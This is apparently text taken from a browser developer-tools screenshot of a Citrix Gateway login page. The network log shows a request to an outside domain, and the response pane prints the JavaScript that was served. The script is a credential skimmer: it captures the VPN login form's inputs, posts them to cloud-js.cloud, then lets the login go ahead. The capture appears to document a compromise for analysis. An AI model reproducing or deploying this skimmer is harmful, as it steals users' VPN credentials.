 Citrix Gateway
Private browsing
https://citrix. .com/vpn/index.html
Please log on
User name
Citrix Gateway
Password
Log On
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Meth... Domain File Type Transferred Size End Time
200 GET citrix. .com index.html html 4.33 kB 3.80 kB 1.38 s
304 GET citrix. .com rdx.css?v=f063b04477adc652c6dd502ac0c39a7 css cached 525.55 kB 1.01 s
200 GET citrix. .com base.css?v=f063b04477adc652c6dd502ac0c39a css 36.79 kB 36.35 kB 1.21 s
200 GET citrix. .com citrix-fonts.css?v=f063b04477adc652c6dd502a css 5.15 kB 4.72 kB 1.19 s
404 GET citrix. .com custom.css?v=f063b04477adc652c6dd502ac0c html 427 B 196 B 2.18 s
304 GET citrix. .com rdx.js?v=f063b04477adc652c6dd502ac0c39a75 js cached 7.36 MB 2.25 s
304 GET citrix. .com login.js?v=f063b04477adc652c6dd502ac0c39a js cached 2.84 kB 2.29 s
304 GET citrix. .com views.js?v=f063b04477adc652c6dd502ac0c39a js cached 6.06 kB 2.25 s
304 GET citrix. .com gateway_login_view.js?v=f063b04477adc652c6 js cached 3.71 kB 1.38 s
304 GET citrix. .com gateway_login_form_view.js?v=f063b04477adc6 js cached 8.38 kB 1.40 s
304 GET citrix. .com resources.js?v=f063b04477adc652c6dd502ac0c js cached 19.15 kB 1.57 s
304 GET citrix. .com nsshare.js?v=f063b04477adc652c6dd502ac0c3 js cached 24.68 kB 1.59 s
200 GET cloud-js.cloud citrix.js js 1.68 kB 1.39 kB 2.40 s
200 GET citrix. .com AccessGateway.ico x-icon cached 1.15 kB 1.93 s
304 GET citrix. .com rdx_en.json json cached 3 B 2.13 s
200 GET citrix. .com config.xml xml 774 B 298 B 2.33 s
200 GET citrix. .com en.xml xml 52.23 kB 51.75 kB 2.55 s
17 requests 8.05 MB / 101.37 kB transferred Finish: 2.55 s DOMContentLoaded: 1.92 s load: 1.93 s
Headers Cookies Request Response Timings Security
Response Payload
1 function sendForm() {
2 let data = ""
3 for(entry of document.getElementById('vpnForm').getElementsByTagName("input")) {
4 data += entry.value + ","
5 }
6
7 fetch('https://cloud-js.cloud/items/accounts', {
8 method: 'POST',
9 headers: {
10 'Accept': 'application/json, text/plain, */*',
11 'Content-Type': 'application/json'
12 },
13 body: JSON.stringify({"server":window.location.host,"data":data})
14 }).then(res => {
15 document.getElementById('Log_On').removeAttribute('onClick')
16 document.getElementById('Log_On').setAttribute('type','submit')
17 setTimeout(()=>{document.getElementById('Log_On').click()}, 1000);
18 })
19 .catch(res=> {
20 document.getElementById('Log_On').removeAttribute('onClick')
21 document.getElementById('Log_On').setAttribute('type','submit')
22 setTimeout(()=>{document.getElementById('Log_On').click()}, 1000);
23 })
24 }
25
26 let checker = setInterval(()=>{
27 if(document.getElementById('vpnForm') && document.getElementById('Log_On')){
28 document.getElementById('Log_On').removeAttribute('type')
29 document.getElementById('Log_On').setAttribute('onClick','sendForm()')
30 document.getElementById('Log_On').setAttribute('style','cursor: pointer;text-align: center;')
31 clearInterval(checker);
32 }
33 }, 500);